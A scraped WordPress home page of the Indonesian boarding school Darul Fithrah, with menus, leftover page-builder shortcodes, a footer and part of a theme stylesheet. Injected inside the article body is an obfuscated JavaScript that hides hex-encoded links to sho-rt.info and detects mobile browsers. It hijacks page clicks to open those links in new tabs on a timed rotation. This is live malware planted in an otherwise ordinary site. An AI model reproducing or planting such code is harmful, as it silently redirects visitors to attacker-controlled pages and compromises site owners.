					    	<div class="newnav nav-desktop nav-mobile"><ul id="newid" class="newul accordion"><li id="menu-item-7528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7528"><a href="https://www.darulfithrah.com/">BERANDA</a></li>
<li id="menu-item-5924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5924"><a href="#">Profil Pondok</a>
<ul class="sub-menu">
	<li id="menu-item-5929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929"><a href="https://www.darulfithrah.com/profil-darul-fithrah-pondok-pesantren-tahfidz-berbasis-it/">Profil Kami</a></li>
	<li id="menu-item-5931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5931"><a href="https://www.darulfithrah.com/visi-dan-misi/">Visi dan Misi</a></li>
	<li id="menu-item-5927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://www.darulfithrah.com/kelebihan/">Kelebihan Pesantren</a></li>
	<li id="menu-item-5930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5930"><a href="https://www.darulfithrah.com/manajement/">Program Unggulan</a></li>
	<li id="menu-item-6023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6023"><a href="http://darulfithrah.com/kategori/kegiatan-harian/">Kegiatan Harian</a></li>
</ul>
</li>
<li id="menu-item-6022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6022"><a href="http://darulfithrah.com/kategori/gallery-pesantren/">Galeri Pesantren</a>
<ul class="sub-menu">
	<li id="menu-item-6249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6249"><a href="https://www.darulfithrah.com/galeri-bahasa/">Galeri Bahasa</a></li>
	<li id="menu-item-6251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6251"><a href="https://www.darulfithrah.com/galeri-it/">Galeri IT</a></li>
	<li id="menu-item-6252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6252"><a href="https://www.darulfithrah.com/galeri-tahfidz/">Galeri Tahfidz</a></li>
	<li id="menu-item-6253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6253"><a href="https://www.darulfithrah.com/galeri-fasilitas/">Galeri Fasilitas</a></li>
</ul>
</li>
<li id="menu-item-6759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6759"><a href="https://www.darulfithrah.com/arabic_profile/">عن المعهد</a></li>
<li id="menu-item-6867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6867"><a href="#">INFO SANTRI</a>
<ul class="sub-menu">
	<li id="menu-item-6879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6879"><a href="https://www.darulfithrah.com/perlengkapanpribadisantridarulfithrah/">BATASAN PERLENGKAPAN PRIBADI SANTRI</a></li>
</ul>
</li>
<li id="menu-item-6864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6864"><a target="_blank" rel="noopener" href="https://ppsb.darulfithrah.com">Info PSB</a></li>
<li id="menu-item-8726" class="menu-item menu-item-type-post_type_archive menu-item-object-pengumuman menu-item-8726"><a href="https://www.darulfithrah.com/pengumuman/">Pengumuman</a></li>
</ul></div>				    </div>
				    <span class="aka__menu" onclick="madmenu()"><i class="icon-mad-menu"></i> Menu</span>
					<span class="aka__menusearch" onclick="madsearch()"><i class="icon-mad-search"></i></span>
				    <div class="form__akasearch">
	<form method="get" id="searchform" action="https://www.darulfithrah.com">
		<div class="aka__input">
		    <input name="s" type="text" placeholder="cari sesuatu..." value="" />
		</div>
		<div class="aka__select">
			<select name="post_type">
	    		<option value="post">Pos</option>
				<option value="editorial">Editorial</option>
				<option value="blog">Blog</option>
				<option value="pengumuman">Pengumuman</option>
				<option value="agenda">Agenda</option>
				<option value="fasilitas">Fasilitas</option>
								    <option value="ekskul">Ekskul</option>
								<option value="prestasi">Prestasi</option>
			</select>
		</div>
		<div class="aka__button">
			<button type="submit"><i class="icon-mad-search"></i><span class="searching"></span></button>
		</div>
	</form>
</div>
		    	</div>
			</section>
				
			<section class="aka__logoblock">
			    <div class="ext__container madclear">
					<div class="aka__logo">
						<a href="https://www.darulfithrah.com/" class="custom-logo-link" rel="home"><img width="600" height="250" src="https://www.darulfithrah.com/wp-content/uploads/2024/11/logo-df.png" class="custom-logo" alt="Pondok Pesantren Darul Fithrah" decoding="async" fetchpriority="high" srcset="https://www.darulfithrah.com/wp-content/uploads/2024/11/logo-df.png 600w, https://www.darulfithrah.com/wp-content/uploads/2024/11/logo-df-300x125.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></a>					</div>
					<div class="aka__sos"><div class="aka_sos_in madclear">
					    <div id="telp">
					    	<span class="head_phone"><i class="icon-mad-phone"></i></span>
							<span class="number"><a target="_blank" href="tel:085290981234">085 290 98 1234</a></span>
						</div><div class="mading_sosial"><a target="_blank" href="/cdn-cgi/l/email-protection#3c585d5d4e49505a5548544e5d547c5b515d5550125f5351"><i class="icon-mad-mail"></i></a><a target="_blank" href="https://wa.me/62895800247000/?text=Saya ingin bertanya seputar sekolah ini.."><i class="icon-mad-whatsapp"></i></a></div>
					</div></div>
				</div>
			</section>
			<!-- end header -->
			
			<!-- running -->
			<div class="aka_ticker">
				<div class="re_info">Info Sekolah</div>
				<div class="mad_today">						
										<span>Sabtu, 17 Jan 2026</span>
				</div>
				<div class="runscroll">
					<div class="scroll text4">
						<ul class="scrollin my-news-ticker">
							<li>Tema Mading dapat menampilkan informasi dalam text berjalan</li>						</ul>
						<ul class="scrollin my-news-ticker">
							<li>Tema Mading dapat menampilkan informasi dalam text berjalan</li>						</ul>
					</div>
				</div>
			</div>
			<!-- end running -->
			
						
							
			<div class="site_content madclear">	    		
		<div class="akademi_bread">
	    	<div class="bread_inner">
	            <div class="breadcrumbs" itemscope itemtype="https://schema.org/WebPage"><div class="inbread" itemprop="breadcrumb">Anda disini :<span class="here"></span> <span><a href="https://www.darulfithrah.com/" itemprop="url">Home</a></span> - <span class="current">Home</span></div></div><!-- .breadcrumbs -->        	</div>
    	</div>
		
		<section class="akademi_singlepost">
	        <div class="akademi_container">
			    <div class="akademi_singlecontent clear">
				    <div class="akademi_primary">
					    <div class="primary_content">
						    <h1 class="akademi_single">Home</h1>
				            <div class="after_title">
						    	Terbit : Senin, 19 Oktober 2015 - Kategori : 							</div>
							    <!-- SHARING -->
	<div class="share">
		<i class="icon-mad-share"></i>
		<a href="https://facebook.com/share.php?u=https://www.darulfithrah.com/home/&amp;t=Home" target="_blank" title="Share ke Facebook">
		    <i class="icon-mad-facebook"></i>
		</a>
		<a href="https://twitter.com/home?status=Home https://www.darulfithrah.com/home/" target="_blank" title="Share ke Twitter">
			<i class="icofont-x"></i>
		</a>
		<a target="_blank" href="https://wa.me/?text=Home https://www.darulfithrah.com/home/" title="Share ke WhatsApp">
			<i class="icon-mad-whatsapp"></i>
		</a>
		<a href="https://t.me/share/url?url=https://www.darulfithrah.com/home/&text=Home" target="_blank" title="Share ke Telegram">
			<i class="icon-mad-telegram"></i>
		</a>
	</div>							
														<div class="mading_featured">
								<img width="600" height="250" src="https://www.darulfithrah.com/wp-content/uploads/2024/11/logo-df.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.darulfithrah.com/wp-content/uploads/2024/11/logo-df.png 600w, https://www.darulfithrah.com/wp-content/uploads/2024/11/logo-df-300x125.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
														
							<div class="mading_article">
							    <p>[et_pb_section admin_label=&#8221;section&#8221;][et_pb_row admin_label=&#8221;row&#8221;][et_pb_column type=&#8221;4_4&#8243;][et_pb_post_slider admin_label=&#8221;Post Slider&#8221; include_categories=&#8221;80,35,4,9,8,19,1,15&#8243; orderby=&#8221;date_desc&#8221; show_arrows=&#8221;on&#8221; show_pagination=&#8221;on&#8221; show_more_button=&#8221;on&#8221; content_source=&#8221;off&#8221; use_manual_excerpt=&#8221;on&#8221; show_meta=&#8221;on&#8221; background_color=&#8221;#e02b20&#8243; background_layout=&#8221;dark&#8221; show_image=&#8221;on&#8221; image_placement=&#8221;background&#8221; parallax=&#8221;off&#8221; parallax_method=&#8221;off&#8221; use_bg_overlay=&#8221;on&#8221; use_text_overlay=&#8221;off&#8221; remove_inner_shadow=&#8221;off&#8221; background_position=&#8221;default&#8221; background_size=&#8221;default&#8221; auto=&#8221;off&#8221; auto_ignore_hover=&#8221;off&#8221; hide_content_on_mobile=&#8221;off&#8221; hide_cta_on_mobile=&#8221;off&#8221; show_image_video_mobile=&#8221;off&#8221; meta_letter_spacing=&#8221;0&#8243; custom_button=&#8221;off&#8221; button_letter_spacing=&#8221;0&#8243; button_use_icon=&#8221;default&#8221; button_icon_placement=&#8221;right&#8221; button_on_hover=&#8221;on&#8221; button_letter_spacing_hover=&#8221;0&#8243; locked=&#8221;on&#8221;] [/et_pb_post_slider][/et_pb_column][/et_pb_row][et_pb_row admin_label=&#8221;Row&#8221;][et_pb_column type=&#8221;1_2&#8243;][et_pb_post_title admin_label=&#8221;Post Title&#8221; title=&#8221;on&#8221; meta=&#8221;on&#8221; author=&#8221;on&#8221; date=&#8221;on&#8221; categories=&#8221;on&#8221; comments=&#8221;on&#8221; featured_image=&#8221;on&#8221; featured_placement=&#8221;below&#8221; parallax_effect=&#8221;on&#8221; parallax_method=&#8221;on&#8221; text_orientation=&#8221;left&#8221; text_color=&#8221;dark&#8221; text_background=&#8221;off&#8221; text_bg_color=&#8221;rgba(255,255,255,0.9)&#8221; module_bg_color=&#8221;rgba(255,255,255,0)&#8221; title_all_caps=&#8221;off&#8221; use_border_color=&#8221;off&#8221; border_color=&#8221;#ffffff&#8221; border_style=&#8221;solid&#8221;] [/et_pb_post_title][/et_pb_column][et_pb_column type=&#8221;1_2&#8243;][et_pb_blog admin_label=&#8221;Blog&#8221; fullwidth=&#8221;off&#8221; include_categories=&#8221;80&#8243; show_thumbnail=&#8221;on&#8221; show_content=&#8221;off&#8221; show_more=&#8221;off&#8221; show_author=&#8221;on&#8221; show_date=&#8221;on&#8221; show_categories=&#8221;on&#8221; show_comments=&#8221;on&#8221; show_pagination=&#8221;on&#8221; offset_number=&#8221;0&#8243; use_overlay=&#8221;off&#8221; background_layout=&#8221;light&#8221; use_dropshadow=&#8221;off&#8221; use_border_color=&#8221;off&#8221; border_color=&#8221;#ffffff&#8221; border_style=&#8221;solid&#8221; posts_number=&#8221;5&#8243;] [/et_pb_blog][/et_pb_column][/et_pb_row][et_pb_row admin_label=&#8221;Row&#8221;][et_pb_column type=&#8221;4_4&#8243;][et_pb_cta admin_label=&#8221;Call To Action&#8221; title=&#8221;PENDAFTARAN SANTRI BARU T.A 2017/2018&#8243; button_url=&#8221;http://darulfithrah.com/info-pendaftaran-pesantren-tahfidz-dan-it/&#8221; url_new_window=&#8221;on&#8221; button_text=&#8221;DISINI&#8221; use_background_color=&#8221;on&#8221; background_color=&#8221;#0e76ed&#8221; background_layout=&#8221;dark&#8221; text_orientation=&#8221;left&#8221; use_border_color=&#8221;off&#8221; border_color=&#8221;#ffffff&#8221; border_style=&#8221;solid&#8221; custom_button=&#8221;off&#8221; button_letter_spacing=&#8221;0&#8243; button_use_icon=&#8221;default&#8221; button_icon_placement=&#8221;right&#8221; button_on_hover=&#8221;on&#8221; button_letter_spacing_hover=&#8221;0&#8243;]</p>
<p><a href="https://www.darulfithrah.com/wp-content/uploads/2024/11/logo-df.png" data-lightbox="8952"><img decoding="async" class="alignnone size-medium wp-image-8952" src="https://www.darulfithrah.com/wp-content/uploads/2024/11/logo-df-300x125.png" alt="" width="300" height="125" srcset="https://www.darulfithrah.com/wp-content/uploads/2024/11/logo-df-300x125.png 300w, https://www.darulfithrah.com/wp-content/uploads/2024/11/logo-df.png 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>&nbsp;</p>
<p>[/et_pb_cta][/et_pb_column][/et_pb_row][et_pb_row admin_label=&#8221;Row&#8221;][et_pb_column type=&#8221;1_3&#8243;][et_pb_blog admin_label=&#8221;Blog&#8221; fullwidth=&#8221;off&#8221; posts_number=&#8221;5&#8243; include_categories=&#8221;15&#8243; show_thumbnail=&#8221;on&#8221; show_content=&#8221;off&#8221; show_more=&#8221;off&#8221; show_author=&#8221;on&#8221; show_date=&#8221;on&#8221; show_categories=&#8221;on&#8221; show_comments=&#8221;on&#8221; show_pagination=&#8221;on&#8221; offset_number=&#8221;0&#8243; use_overlay=&#8221;off&#8221; background_layout=&#8221;light&#8221; use_dropshadow=&#8221;off&#8221; use_border_color=&#8221;off&#8221; border_color=&#8221;#ffffff&#8221; border_style=&#8221;solid&#8221;] [/et_pb_blog][/et_pb_column][et_pb_column type=&#8221;1_3&#8243;][et_pb_blog admin_label=&#8221;Blog&#8221; fullwidth=&#8221;off&#8221; posts_number=&#8221;5&#8243; include_categories=&#8221;19&#8243; show_thumbnail=&#8221;on&#8221; show_content=&#8221;off&#8221; show_more=&#8221;off&#8221; show_author=&#8221;on&#8221; show_date=&#8221;on&#8221; show_categories=&#8221;on&#8221; show_comments=&#8221;on&#8221; show_pagination=&#8221;on&#8221; offset_number=&#8221;0&#8243; use_overlay=&#8221;off&#8221; background_layout=&#8221;light&#8221; use_dropshadow=&#8221;off&#8221; use_border_color=&#8221;off&#8221; border_color=&#8221;#ffffff&#8221; border_style=&#8221;solid&#8221;] [/et_pb_blog][/et_pb_column][et_pb_column type=&#8221;1_3&#8243;][et_pb_blog admin_label=&#8221;Blog&#8221; fullwidth=&#8221;off&#8221; posts_number=&#8221;5&#8243; include_categories=&#8221;35&#8243; show_thumbnail=&#8221;on&#8221; show_content=&#8221;off&#8221; show_more=&#8221;off&#8221; show_author=&#8221;on&#8221; show_date=&#8221;on&#8221; show_categories=&#8221;on&#8221; show_comments=&#8221;on&#8221; show_pagination=&#8221;on&#8221; offset_number=&#8221;0&#8243; use_overlay=&#8221;off&#8221; background_layout=&#8221;light&#8221; use_dropshadow=&#8221;off&#8221; use_border_color=&#8221;off&#8221; border_color=&#8221;#ffffff&#8221; border_style=&#8221;solid&#8221;] [/et_pb_blog][/et_pb_column][/et_pb_row][/et_pb_section]<br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x57\x56\x32\x63\x392','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x44\x6a\x6d\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x5a\x4c\x59\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x53\x4f\x47\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x64\x61\x6b\x36\x63\x376','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x77\x70\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x51\x76\x6c\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x48\x50\x4c\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x64\x76\x73\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x75\x65\x56\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
							</div>
							<div class="clear content_meta">
							    <span class="meta_icon"><i class="icon-mad-heart-half"></i> Dibaca 297 x</span>
                            </div>
									
						    						</div>
					</div>
					<div class="akademi_secondary">
						<div class="secondary_content">
						
						    <div class="mading_secondary">
    <div class="secondary_content">
    		</div>
</div>							
						</div>
			        </div>
				</div>
			</div>
		</section>
		
		                   </div><!-- Content -->
			
		   <div class="mad_widget madclear">
	    	   <div class="ext__container">
			       <div class="widget_area madclear">
				       <div class="widget_box">
		                 	<div class="widget_box-inner">
			    	            							</div>
						</div>
						<div class="widget_box">
							<div class="widget_box-inner">
							    							</div>
						</div>
						<div class="widget_box">
						    <div class="widget_box-inner">
															</div>
						</div>
					</div>
				</div>
		    </div>
					
            <div class="footer">
		    	<div class="ext__container">
			    	<div class="copyright">
					    Copyright &copy; 2025 Ponpes Darul Fithrah - Fauzara Tech			    	</div>
		    	</div>
			</div><!-- footer --> 
			<span class="to_top"><i class="icon-mad-up"></i></span>
        </div><!-- mading -->   
		
		<script type='text/javascript' src='https://www.darulfithrah.com/wp-content/plugins/sekolahpro/public/js/owl.carousel.min.js' id='owl-script-js'></script>
<script type='text/javascript' src='https://www.darulfithrah.com/wp-content/themes/mading/javascript/splide.min.js?ver=6.3.7' id='splide-js-js'></script>
<script type='text/javascript' src='https://www.darulfithrah.com/wp-content/themes/mading/javascript/mading.min.js?ver=6.3.7' id='mading-footer-js'></script>
		
        <script type="text/javascript">
		
		    function fetch(){
				jQuery.ajax({
					url: 'https://www.darulfithrah.com/wp-admin/admin-ajax.php',
					type: 'post',
					data: { action: 'data_fetch', keyword: jQuery('#keyword').val() },
					success: function(data) {
						jQuery('#datafetch').html( data );
					}
				});
			}
			
			function sisfetch(){
				jQuery.ajax({
					url: 'https://www.darulfithrah.com/wp-admin/admin-ajax.php',
					type: 'post',
					data: { action: 'siswa_fetch', student: jQuery('#student').val() },
					success: function(data) {
						jQuery('#siswafetch').html( data );
					}
				});
			}
		</script>		
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"845211fa83b242fb945ab8488af08663","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.darulfithrah.com/wp-content/themes/mading/akademi/style.css?ver=041226
body_size: 10066
content:
.mad__wrapper {
    width: 100%;
    overflow: hidden;
}

.ext__container {
    position: relative;
    width: auto;
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 20px;
}

.layout_akademi {
    padding: 68px 0 0;
}

/* Akademi */

.ext__container {
    position: relative;
    width: auto;
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 20px;
}

.aka__header {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    height: 63px;
    z-index: 110;
}

.fade .aka__header {
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
}

.aka__menu {
    position: absolute;
    top: 8px;
    left: 0;
    height: 50px;
    line-height: 50px;
    text-align: center;
    display: none;
    padding: 0 30px;
    border-radius: 0 0 28px 0;
    font-size: 16px;
}

.aka__menu:before {
    content: "";
    position: absolute;
    width: 50px;
    height: 50px;
    z-index: 1;
    left: 100%;
}

.aka__menu:after {
    content: "";
    position: absolute;
    width: 50px;
    height: 50px;
    z-index: 2;
    left: 100%;
    border-radius: 28px 0 0;
}

.aka__menusearch {
    position: absolute;
    top: 17px;
    right: 20px;
    width: 30px;
    height: 30px;
    line-height: 28px;
    text-align: center;
    border-radius: 30px;
    font-size: 16px;
    display: none;
}

.form__akasearch {
    position: absolute;
    top: 20px;
    right: 62px;
    width: 280px;
    padding: 0 2px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    border-radius: 34px;
}

.form__akasearch #searchform {
    height: 34px;
    border-radius: 34px;
}

.form__akasearch #searchform:before {
    display: none;
}

.aka__button {
    display: inline-block;
    float: right;
    width: 34px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    margin-right: -40px;
}

.aka__button button {
    width: 34px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    border-radius: 34px;
    border: 0;
}

.aka__select {
    float: left;
    width: 100px;
    height: 32px;
    margin: 0;
    padding: 0 0 0 10px;
}

.aka__select select {
    appearance: none;
    height: 32px;
    line-height: 32px;
